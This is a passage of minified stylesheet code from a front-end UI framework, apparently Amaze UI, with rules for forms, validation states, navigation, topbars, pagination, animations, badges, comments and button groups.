input[type=tel].am-round,.am-form input[type=color].am-round,.am-form select.am-round,.am-form textarea.am-round,.am-form-field.am-round{border-radius:1000px}.am-form select[multiple],.am-form select[size],.am-form textarea{height:auto}.am-form select{-webkit-appearance:none!important;-moz-appearance:none!important;-webkit-border-radius:0;background:#fff url([data-uri]) no-repeat 100% center}.am-form select[multiple=multiple]{background-image:none}.am-form input[type=datetime-local],.am-form input[type=date],input[type=datetime-local].am-form-field,input[type=date].am-form-field{height:37px}.am-form input[type=datetime-local].am-input-sm,.am-form input[type=date].am-input-sm,input[type=datetime-local].am-form-field.am-input-sm,input[type=date].am-form-field.am-input-sm{height:32px}.am-form input[type=datetime-local] .am-input-lg,.am-form input[type=date] .am-input-lg,input[type=datetime-local].am-form-field .am-input-lg,input[type=date].am-form-field .am-input-lg{height:41px}.am-form-help{display:block;margin-top:5px;margin-bottom:10px;color:#999;font-size:1.3rem}.am-form-group{margin-bottom:1.5rem}.am-form-file{position:relative;overflow:hidden}.am-form-file input[type=file]{position:absolute;left:0;top:0;z-index:1;width:100%;opacity:0;cursor:pointer;font-size:50rem}.am-checkbox,.am-radio{display:block;min-height:1.92rem;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.am-checkbox label,.am-radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.am-checkbox input[type=checkbox],.am-checkbox-inline input[type=checkbox],.am-radio input[type=radio],.am-radio-inline input[type=radio]{float:left;margin-left:-20px;outline:0}.am-checkbox+.am-checkbox,.am-radio+.am-radio{margin-top:-5px}.am-checkbox-inline,.am-radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.am-checkbox-inline+.am-checkbox-inline,.am-radio-inline+.am-radio-inline{margin-top:0;margin-left:10px}.am-checkbox-inline[disabled],.am-checkbox[disabled],.am-radio-inline[disabled],.am-radio[disabled],fieldset[disabled] .am-checkbox,fieldset[disabled] .am-checkbox-inline,fieldset[disabled] .am-radio,fieldset[disabled] .am-radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.am-form-warning .am-checkbox,.am-form-warning .am-checkbox-inline,.am-form-warning .am-form-help,.am-form-warning .am-form-label,.am-form-warning .am-radio,.am-form-warning .am-radio-inline,.am-form-warning label{color:#F37B1D}.am-form-warning [class*=icon-]{color:#F37B1D}.am-form-warning .am-form-field{border-color:#F37B1D!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-form-warning .am-form-field:focus{background-color:#fefffe;border-color:#d2620b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #f8b47e!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #f8b47e!important}.am-form-error .am-checkbox,.am-form-error .am-checkbox-inline,.am-form-error .am-form-help,.am-form-error .am-form-label,.am-form-error .am-radio,.am-form-error .am-radio-inline,.am-form-error label{color:#dd514c}.am-form-error [class*=icon-]{color:#dd514c}.am-field-error,.am-form-error .am-form-field{border-color:#dd514c!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-field-error:focus,.am-form-error .am-form-field:focus{background-color:#fefffe;border-color:#cf2d27;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #eda4a2!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #eda4a2!important}.am-form-success .am-checkbox,.am-form-success .am-checkbox-inline,.am-form-success .am-form-help,.am-form-success .am-form-label,.am-form-success .am-radio,.am-form-success .am-radio-inline,.am-form-success label{color:#5eb95e}.am-form-success [class*=icon-]{color:#5eb95e}.am-field-valid,.am-form-success .am-form-field{border-color:#5eb95e!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-field-valid:focus,.am-form-success .am-form-field:focus{background-color:#fefffe;border-color:#459f45;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #a5d8a5!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #a5d8a5!important}.am-form-horizontal .am-checkbox,.am-form-horizontal .am-checkbox-inline,.am-form-horizontal .am-form-label,.am-form-horizontal .am-radio,.am-form-horizontal .am-radio-inline{margin-top:0;margin-bottom:0;padding-top:.6em}.am-form-horizontal .am-form-group:after,.am-form-horizontal .am-form-group:before{content:" ";display:table}.am-form-horizontal .am-form-group:after{clear:both}@media only screen and (min-width:641px){.am-form-horizontal .am-form-label{text-align:right}}@media only screen and (min-width:641px){.am-form-inline .am-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.am-form-inline .am-form-field{display:inline-block;width:auto;vertical-align:middle}.am-form-inline .am-input-group{display:inline-table;vertical-align:middle}.am-form-inline .am-input-group .am-form-label,.am-form-inline .am-input-group .am-input-group-btn,.am-form-inline .am-input-group .am-input-group-label{width:auto}.am-form-inline .am-input-group>.am-form-field{width:100%}.am-form-inline .am-form-label{margin-bottom:0;vertical-align:middle}.am-form-inline .am-checkbox,.am-form-inline .am-radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.am-form-inline .am-checkbox input[type=checkbox],.am-form-inline .am-radio input[type=radio]{float:none;margin-left:0}}.am-input-sm{font-size:1.4rem!important}.am-input-lg{font-size:1.8rem!important}.am-form-group-sm .am-checkbox,.am-form-group-sm .am-form-field,.am-form-group-sm .am-form-label,.am-form-group-sm .am-radio{font-size:1.4rem!important}.am-form-group-lg .am-checkbox,.am-form-group-lg .am-form-field,.am-form-group-lg .am-form-label,.am-form-group-lg .am-radio{font-size:1.8rem!important}.am-form-group-lg input[type=checkbox],.am-form-group-lg input[type=radio]{margin-top:7px}.am-form-icon{position:relative}.am-form-icon .am-form-field{padding-left:1.75em!important}.am-form-icon [class*=am-icon-]{position:absolute;left:.5em;top:50%;display:block;margin-top:-.5em;line-height:1;z-index:2}.am-form-icon label~[class*=am-icon-]{top:70%}.am-form-feedback{position:relative}.am-form-feedback .am-form-field{padding-left:.5em!important;padding-right:1.75em!important}.am-form-feedback [class*=am-icon-]{right:.5em;left:auto}.am-form-horizontal .am-form-feedback [class*=am-icon-]{right:1.6em}.am-form-set{margin-bottom:1.5rem;padding:0}.am-form-set>input{position:relative;top:-1px;border-radius:0!important}.am-form-set>input:focus{z-index:2}.am-form-set>input:first-child{top:1px;border-top-right-radius:0!important;border-top-left-radius:0!important}.am-form-set>input:last-child{top:-2px;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.am-img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:2px;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.am-img-thumbnail.am-radius{border-radius:2px}.am-img-responsive{display:block;max-width:100%;height:auto}.am-nav{margin-bottom:0;padding:0;list-style:none}.am-nav:after,.am-nav:before{content:" ";display:table}.am-nav:after{clear:both}.am-nav>li{position:relative;display:block}.am-nav>li+li{margin-top:5px}.am-nav>li+.am-nav-header{margin-top:1em}.am-nav>li>a{position:relative;display:block;padding:.4em 1em;border-radius:0}.am-nav>li>a:focus,.am-nav>li>a:hover{text-decoration:none;background-color:#eee}.am-nav>li.am-active>a,.am-nav>li.am-active>a:focus,.am-nav>li.am-active>a:hover{color:#fff;background-color:#0e90d2;cursor:default}.am-nav>li.am-disabled>a{color:#999}.am-nav>li.am-disabled>a:focus,.am-nav>li.am-disabled>a:hover{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.am-nav-header{padding:.4em 1em;text-transform:uppercase;font-weight:700;font-size:100%;color:#555}.am-nav-divider{margin:15px 1em!important;border-top:1px solid #ddd;-webkit-box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 #fff}.am-nav-pills>li{float:left}.am-nav-pills>li+li{margin-left:5px;margin-top:0}.am-nav-tabs{border-bottom:1px solid #ddd}.am-nav-tabs>li{float:left;margin-bottom:-1px}.am-nav-tabs>li+li{margin-top:0}.am-nav-tabs>li>a{margin-right:5px;line-height:1.6;border:1px solid transparent;border-radius:0}.am-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.am-nav-tabs>li.am-active>a,.am-nav-tabs>li.am-active>a:focus,.am-nav-tabs>li.am-active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.am-nav-tabs.am-nav-justify{border-bottom:0}.am-nav-tabs.am-nav-justify>li>a{margin-right:0;border-bottom:1px solid #ddd;border-radius:0}.am-nav-tabs.am-nav-justify>.am-active>a,.am-nav-tabs.am-nav-justify>.am-active>a:focus,.am-nav-tabs.am-nav-justify>.am-active>a:hover{border-bottom-color:#fff}.am-nav-justify{width:100%}.am-nav-justify>li{float:none;display:table-cell;width:1%}.am-nav-justify>li>a{text-align:center;margin-bottom:0}.lte9 .am-nav-justify>li{display:table-cell;width:1%}.am-topbar{position:relative;min-height:50px;margin-bottom:1.6rem;background:#f8f8f8;border-width:0 0 1px;border-style:solid;border-color:#ddd;color:#666}.am-topbar:after,.am-topbar:before{content:" ";display:table}.am-topbar:after{clear:both}.am-topbar a{color:#666}.am-topbar-brand{margin:0}@media only screen and (min-width:641px){.am-topbar-brand{float:left}}.am-topbar-brand a:hover{color:#4d4d4d}.am-topbar-collapse{width:100%;overflow-x:visible;padding:10px;clear:both;-webkit-overflow-scrolling:touch}.am-topbar-collapse:after,.am-topbar-collapse:before{content:" ";display:table}.am-topbar-collapse:after{clear:both}.am-topbar-collapse.am-in{overflow-y:auto}@media only screen and (min-width:641px){.am-topbar-collapse{margin-top:0;padding:0;width:auto;clear:none}.am-topbar-collapse.am-collapse{display:block!important;height:auto!important;padding:0;overflow:visible!important}.am-topbar-collapse.am-in{overflow-y:visible}}.am-topbar-brand{padding:0 10px;float:left;font-size:1.8rem;height:50px;line-height:50px}.am-topbar-toggle{position:relative;float:right;margin-right:10px}@media only screen and (min-width:641px){.am-topbar-toggle{display:none}}@media only screen and (max-width:640px){.am-topbar-nav{margin-bottom:8px}.am-topbar-nav>li{float:none}}@media only screen and (max-width:640px){.am-topbar-nav>li+li{margin-left:0;margin-top:5px}}@media only screen and (min-width:641px){.am-topbar-nav{float:left}.am-topbar-nav>li>a{position:relative;line-height:50px;padding:0 10px}.am-topbar-nav>li>a:after{position:absolute;left:50%;margin-left:-7px;bottom:-1px;content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:7px solid #f8f8f8;border-right:7px solid transparent;border-left:7px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0;-webkit-transition:opacity .1s;transition:opacity .1s}.am-topbar-nav>li>a:hover:after{opacity:1;border-bottom-color:#666}.am-topbar-nav>li.am-dropdown>a:after{display:none}.am-topbar-nav>li.am-active>a,.am-topbar-nav>li.am-active>a:focus,.am-topbar-nav>li.am-active>a:hover{border-radius:0;color:#0e90d2;background:0 0}.am-topbar-nav>li.am-active>a:after{opacity:1;border-bottom-color:#0e90d2}}@media only screen and (max-width:640px){.am-topbar-collapse .am-dropdown.am-active .am-dropdown-content{float:none;position:relative;width:100%}}@media only screen and (min-width:641px){.am-topbar-left{float:left}.am-topbar-right{float:right;margin-right:10px}}@media only screen and (max-width:640px){.am-topbar-form .am-form-group{margin-bottom:5px}}@media only screen and (min-width:641px){.am-topbar-form{padding:0 10px;margin-top:8px}.am-topbar-form .am-form-group+.am-btn{margin-left:5px}}.am-topbar-btn{margin-top:8px}@media only screen and (max-width:640px){.am-topbar-collapse .am-btn,.am-topbar-collapse .am-topbar-btn{display:block;width:100%}}.am-topbar-inverse{background-color:#0e90d2;border-color:#0b6fa2;color:#eee}.am-topbar-inverse a{color:#eee}.am-topbar-inverse .am-topbar-brand a{color:#fff}.am-topbar-inverse .am-topbar-brand a:focus,.am-topbar-inverse .am-topbar-brand a:hover{color:#fff;background-color:transparent}.am-topbar-inverse .am-topbar-nav>li>a{color:#eee}.am-topbar-inverse .am-topbar-nav>li>a:focus,.am-topbar-inverse .am-topbar-nav>li>a:hover{color:#fff;background-color:rgba(0,0,0,.05)}.am-topbar-inverse .am-topbar-nav>li>a:focus:after,.am-topbar-inverse .am-topbar-nav>li>a:hover:after{border-bottom-color:#0b6fa2}.am-topbar-inverse .am-topbar-nav>li>a:after{border-bottom-color:#0e90d2}.am-topbar-inverse .am-topbar-nav>li.am-active>a,.am-topbar-inverse .am-topbar-nav>li.am-active>a:focus,.am-topbar-inverse .am-topbar-nav>li.am-active>a:hover{color:#fff;background-color:rgba(0,0,0,.1)}.am-topbar-inverse .am-topbar-nav>li.am-active>a:after,.am-topbar-inverse .am-topbar-nav>li.am-active>a:focus:after,.am-topbar-inverse .am-topbar-nav>li.am-active>a:hover:after{border-bottom-color:#fff}.am-topbar-inverse .am-topbar-nav>li .disabled>a,.am-topbar-inverse .am-topbar-nav>li .disabled>a:focus,.am-topbar-inverse .am-topbar-nav>li .disabled>a:hover{color:#444;background-color:transparent}.am-topbar-fixed-bottom,.am-topbar-fixed-top{position:fixed;right:0;left:0;z-index:1000;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.am-topbar-fixed-top{top:0}.am-topbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.am-with-topbar-fixed-top{padding-top:51px}.am-with-topbar-fixed-bottom{padding-bottom:51px}@media only screen and (max-width:640px){.am-topbar-fixed-bottom .am-topbar-collapse{position:absolute;bottom:100%;margin-bottom:1px;background-color:#f8f8f8}.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:after,.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:before{display:none}.am-topbar-fixed-bottom.am-topbar-inverse .am-topbar-collapse{background-color:#0e90d2}}.am-breadcrumb{padding:.7em .5em;margin-bottom:2rem;list-style:none;background-color:transparent;border-radius:0;font-size:85%}.am-breadcrumb>li{display:inline-block}.am-breadcrumb>li [class*=am-icon-]:before{color:#999;margin-right:5px}.am-breadcrumb>li+li:before{content:"\00bb\00a0";padding:0 8px;color:#ccc}.am-breadcrumb>.am-active{color:#999}.am-breadcrumb-slash>li+li:before{content:"/\00a0"}.am-pagination{padding-left:0;margin:1.5rem 0;list-style:none;color:#999;text-align:left}.am-pagination:after,.am-pagination:before{content:" ";display:table}.am-pagination:after{clear:both}.am-pagination>li{display:inline-block}.am-pagination>li>a,.am-pagination>li>span{position:relative;display:block;padding:.5em 1em;text-decoration:none;line-height:1.2;background-color:#fff;border:1px solid #ddd;border-radius:0;margin-bottom:5px;margin-right:5px}.am-pagination>li:last-child>a,.am-pagination>li:last-child>span{margin-right:0}.am-pagination>li>a:focus,.am-pagination>li>a:hover,.am-pagination>li>span:focus,.am-pagination>li>span:hover{background-color:#eee}.am-pagination>.am-active>a,.am-pagination>.am-active>a:focus,.am-pagination>.am-active>a:hover,.am-pagination>.am-active>span,.am-pagination>.am-active>span:focus,.am-pagination>.am-active>span:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;cursor:default}.am-pagination>.am-disabled>a,.am-pagination>.am-disabled>a:focus,.am-pagination>.am-disabled>a:hover,.am-pagination>.am-disabled>span,.am-pagination>.am-disabled>span:focus,.am-pagination>.am-disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed;pointer-events:none}.am-pagination .am-pagination-prev{float:left}.am-pagination .am-pagination-prev a{border-radius:0}.am-pagination .am-pagination-next{float:right}.am-pagination .am-pagination-next a{border-radius:0}.am-pagination-centered{text-align:center}.am-pagination-right{text-align:right}[class*=am-animation-]{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media screen{.cssanimations [data-am-scrollspy*=animation]{opacity:0}}.am-animation-fade{-webkit-animation-name:am-fade;animation-name:am-fade;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear}.am-animation-scale-up{-webkit-animation-name:am-scale-up;animation-name:am-scale-up}.am-animation-scale-down{-webkit-animation-name:am-scale-down;animation-name:am-scale-down}.am-animation-slide-top{-webkit-animation-name:am-slide-top;animation-name:am-slide-top}.am-animation-slide-bottom{-webkit-animation-name:am-slide-bottom;animation-name:am-slide-bottom}.am-animation-slide-left{-webkit-animation-name:am-slide-left;animation-name:am-slide-left}.am-animation-slide-right{-webkit-animation-name:am-slide-right;animation-name:am-slide-right}.am-animation-slide-top-fixed{-webkit-animation-name:am-slide-top-fixed;animation-name:am-slide-top-fixed}.am-animation-shake{-webkit-animation-name:am-shake;animation-name:am-shake}.am-animation-spin{-webkit-animation:am-spin 2s infinite linear;animation:am-spin 2s infinite linear}.am-animation-left-spring{-webkit-animation:am-left-spring .3s ease-in-out;animation:am-left-spring .3s ease-in-out}.am-animation-right-spring{-webkit-animation:am-right-spring .3s ease-in-out;animation:am-right-spring .3s ease-in-out}.am-animation-reverse{-webkit-animation-direction:reverse;animation-direction:reverse}.am-animation-paused{-webkit-animation-play-state:paused!important;animation-play-state:paused!important}.am-animation-delay-1{-webkit-animation-delay:1s;animation-delay:1s}.am-animation-delay-2{-webkit-animation-delay:2s;animation-delay:2s}.am-animation-delay-3{-webkit-animation-delay:3s;animation-delay:3s}.am-animation-delay-4{-webkit-animation-delay:4s;animation-delay:4s}.am-animation-delay-5{-webkit-animation-delay:5s;animation-delay:5s}.am-animation-delay-6{-webkit-animation-delay:6s;animation-delay:6s}@-webkit-keyframes am-fade{0%{opacity:0}100%{opacity:1}}@keyframes am-fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes am-scale-up{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes am-scale-up{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes am-scale-down{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes am-scale-down{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes am-slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@keyframes am-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@-webkit-keyframes am-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes am-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes am-right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.am-article:after,.am-article:before{content:" ";display:table}.am-article:after{clear:both}.am-article>:last-child{margin-bottom:0}.am-article+.am-article{margin-top:2.4rem}.am-article-title{font-size:2.8rem;line-height:1.15;font-weight:400}.am-article-title a{color:inherit;text-decoration:none}.am-article-meta{font-size:1.2rem;line-height:1.5;color:#999}.am-article-lead{color:#666;font-size:1.4rem;line-height:1.5;border:1px solid #dedede;border-radius:2px;background:#f9f9f9;padding:10px}.am-article-divider{margin-bottom:2.4rem;border-color:#eee}*+.am-article-divider{margin-top:2.4rem}.am-article-bd blockquote{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}.am-article-bd img{display:block;max-width:100%}.am-badge{display:inline-block;min-width:10px;padding:.25em .625em;font-size:1.2rem;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:0}.am-badge:empty{display:none}.am-badge.am-square{border-radius:0}.am-badge.am-radius{border-radius:2px}.am-badge.am-round{border-radius:1000px}a.am-badge:focus,a.am-badge:hover{color:#fff;text-decoration:none;cursor:pointer}.am-badge-primary{background-color:#0e90d2}.am-badge-secondary{background-color:#3bb4f2}.am-badge-success{background-color:#5eb95e}.am-badge-warning{background-color:#F37B1D}.am-badge-danger{background-color:#dd514c}.am-comment:after,.am-comment:before{content:" ";display:table}.am-comment:after{clear:both}.am-comment-avatar{float:left;width:32px;height:32px;border-radius:50%;border:1px solid transparent}@media only screen and (min-width:641px){.am-comment-avatar{width:48px;height:48px}}.am-comment-main{position:relative;margin-left:42px;border:1px solid #dedede;border-radius:0}.am-comment-main:after,.am-comment-main:before{position:absolute;top:10px;left:-8px;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid outset;border-width:8px 8px 8px 0;pointer-events:none}.am-comment-main:before{border-right-color:#dedede;z-index:1}.am-comment-main:after{border-right-color:#f8f8f8;margin-left:1px;z-index:2}@media only screen and (min-width:641px){.am-comment-main{margin-left:63px}}.am-comment-hd{background:#f8f8f8;border-bottom:1px solid #eee;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-comment-title{margin:0 0 8px 0;font-size:1.6rem;line-height:1.2}.am-comment-meta{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px 15px;font-size:13px;color:#999;line-height:1.2;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.am-comment-meta a{color:#999}.am-comment-author{font-weight:700;color:#999}.am-comment-bd{padding:15px;overflow:hidden}.am-comment-bd>:last-child{margin-bottom:0}.am-comment-footer{padding:0 15px 5px}.am-comment-footer .am-comment-actions a+a{margin-left:5px}.am-comment-actions{font-size:13px;color:#999}.am-comment-actions a{display:inline-block;padding:10px 5px;line-height:1;color:#999;opacity:.7}.am-comment-actions a:hover{color:#0e90d2;opacity:1}.am-comment-hd .am-comment-actions{padding-right:.5rem}.am-comment-flip .am-comment-avatar{float:right}.am-comment-flip .am-comment-main{margin-left:auto;margin-right:42px}@media only screen and (min-width:641px){.am-comment-flip .am-comment-main{margin-right:63px}}.am-comment-flip .am-comment-main:after,.am-comment-flip .am-comment-main:before{left:auto;right:-8px;border-width:8px 0 8px 8px}.am-comment-flip .am-comment-main:before{border-left-color:#dedede}.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8;margin-right:1px;margin-left:auto}.am-comment-primary .am-comment-avatar{border-color:#0e90d2}.am-comment-primary .am-comment-main{border-color:#0e90d2}.am-comment-primary .am-comment-main:before{border-right-color:#0e90d2}.am-comment-primary.am-comment-flip .am-comment-main:before{border-left-color:#0e90d2;border-right-color:transparent}.am-comment-primary.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-highlight .am-comment-avatar,.am-comment-secondary .am-comment-avatar{border-color:#3bb4f2}.am-comment-highlight .am-comment-main,.am-comment-secondary .am-comment-main{border-color:#3bb4f2}.am-comment-highlight .am-comment-main:before,.am-comment-secondary .am-comment-main:before{border-right-color:#3bb4f2}.am-comment-highlight.am-comment-flip .am-comment-main:before,.am-comment-secondary.am-comment-flip .am-comment-main:before{border-left-color:#3bb4f2;border-right-color:transparent}.am-comment-highlight.am-comment-flip .am-comment-main:after,.am-comment-secondary.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-success .am-comment-avatar{border-color:#5eb95e}.am-comment-success .am-comment-main{border-color:#5eb95e}.am-comment-success .am-comment-main:before{border-right-color:#5eb95e}.am-comment-success.am-comment-flip .am-comment-main:before{border-left-color:#5eb95e;border-right-color:transparent}.am-comment-success.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-warning .am-comment-avatar{border-color:#F37B1D}.am-comment-warning .am-comment-main{border-color:#F37B1D}.am-comment-warning .am-comment-main:before{border-right-color:#F37B1D}.am-comment-warning.am-comment-flip .am-comment-main:before{border-left-color:#F37B1D;border-right-color:transparent}.am-comment-warning.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-danger .am-comment-avatar{border-color:#dd514c}.am-comment-danger .am-comment-main{border-color:#dd514c}.am-comment-danger .am-comment-main:before{border-right-color:#dd514c}.am-comment-danger.am-comment-flip .am-comment-main:before{border-left-color:#dd514c;border-right-color:transparent}.am-comment-danger.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comments-list{padding:0;list-style:none}.am-comments-list .am-comment{margin:1.6rem 0 0 0;list-style:none}@media only screen and (min-width:641px){.am-comments-list-flip .am-comment-main{margin-right:64px}.am-comments-list-flip .am-comment-flip .am-comment-main{margin-left:64px}}.am-btn-group,.am-btn-group-stacked{position:relative;display:inline-block;vertical-align:middle}.am-btn-group-stacked>.am-btn,.am-btn-group>.am-btn{position:relative;float:left}.am-btn-group-stacked>.am-btn.active,.am-btn-group-stacked>.am-btn:active,.am-btn-group-stacked>.am-btn:focus,.am-btn-group-stacked>.am-btn:hover,.am-btn-group>.am-btn.active,.am-btn-group>.am-btn:active,.am-btn-group>.am-btn:focus,.am-btn-group>.am-btn:hover{z-index:2}.am-btn-group-stacked>.am-btn:focus,.am-btn-group>.am-btn:focus{outline:0}.am-btn-group .am-btn+.am-btn,.am-btn-group .am-btn+.am-btn-group,.am-btn-group .am-btn-group+.am-btn,.am-btn-group .am-btn-group+.am-btn-group{margin-left:-1px}.am-btn-toolbar{margin-left:-5px}.am-btn-toolbar:after,.am-btn-toolbar:before{content:" ";display:table}.am-btn-toolbar:after{clear:both}.am-btn-toolbar .am-btn-group,.am-btn-toolbar 